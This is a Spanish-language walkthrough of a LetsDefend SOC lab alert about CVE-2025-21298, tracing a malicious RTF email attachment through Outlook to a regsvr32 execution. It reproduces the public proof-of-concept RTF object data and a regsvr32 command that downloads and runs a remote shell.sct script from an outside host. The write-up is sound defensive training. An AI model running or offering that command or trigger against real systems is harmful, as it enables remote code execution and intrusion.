Let’s Defend SOC336

Let’s Defend: SOC336 — Windows OLE Zero-Click RCE Exploitation Detected (CVE-2025–21298)

Introduction

Estamos dentro de un SOC y nos llega una alerta de un incidente de nivel crítico y tenemos que actuar.

Description

- Name: SOC336

- Goal: Investigar el incidente

- link: LetsDefend

PDF Link

- PDF: PDF Link

Incidente



Una vez recibida la alerta en el SOC creamos un nuevo saco para esta alerta:

Contexto



- Se ha detectado -> Windows OLE Zero-Click RCE Exploitation Detection (CVE-2025–21298)

- Se trata de un correo electrónico por Outlook.

- Contiene un adjunto (mail.rtf)

- La razón desencadenante (malicious RTF attachment identified with known CVE-2025–21298 exploit pattern)

La extensión RTF se refiere al ==formato de archivo Rich Text Format (Formato de Texto Enriquecido)==. Se trata de un formato de archivo que permite abrir y editar textos en varios programas de procesamiento de texto.

CVE-2025-21298 es una vulnerabilidad de zero-click in Windows OLE donde el atacante envia un correo malicioso con un adjunto .rft. Cuando la víctima abre o visualiza el correo, el atacante puede ejecutar código arbitrario dentro del sistema gracias al .rft.

Prueba de concepto

https://github.com/ynwarcs/CVE-2025-21298

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

{\rtf1{\object\objhtml\objw1\objh1\objupdate\rsltpict{\*\objclass None}{\*\objdata 0105000002000000

0a000000

53746174696344696200

00000000

00000000

04000000

00000000

00000000

05000000

02000000

aa00

02000000

00000000

}

}}

Información Importante para la investigación

- Usuarios involucrados

- Hashes

- Direcciones IP

- Hostnames

- Ficheros

- Acciones tomadas

Investigación



Primero acudo a webs de inteligencia para comprobar si el hash es malicioso. Inmediatamente Virus Total lo detecta como malicioso y detecta el CVE:



También lo compruebo en el apartado de Threat Intel del SOC:





Una vez confirmado que el adjunto es un exploit, hay que entender que ha pasado. Como la entrada del exploit fue via SMTP, voy directo a Email Security y comienzo a filtrar:



Tras el filtrado, se reporta el mail que originó el ataque, fue enviado por projectmanagement@pm.me a el usuario Austin@letsdefend.io.



El correo es el siguiente:

Este correo se hace pasar por el jefe de proyecto del equipo y contiene un título y cuerpo que generan urgencia.





Sabiendo esto, Vamos al apartado Endpoint Security y filtramos por Austin para buscar actividades sospechosas y encontramos el desencadenante:





Se ejecuta OUTLOOK para visualizar el correo, y segundos después cmd y regsvr32.

1

2

3

4

regsvr32.exe /s /u /i:http://84.38.130.118.com/shell.sct scrobj.dll

# regsvr32.exe es una herramienta de línea de comandos que permite registrar y desregistrar controles OLE, como DLL y ActiveX, en el Registro de Windows

OUTLOOK.EXE -> cmd.exe -> regsvr32.exe



Ahora podemos confirmar que se ha producido una ejecución de comandos explotando una vulnerabilidad en Outlook. Ahora para obtener más información del servidor C2 (Command al Control) al que se ha hecho la solicitud mirando los logs y confirmar que se ha producido una conexión al C”:



Vemos que efectivamente se produjo una solicitud. Ahora el siguiente paso será ponerlo en cuarentena:

Después de la Investigación toca reportar el incidente.

Reporte

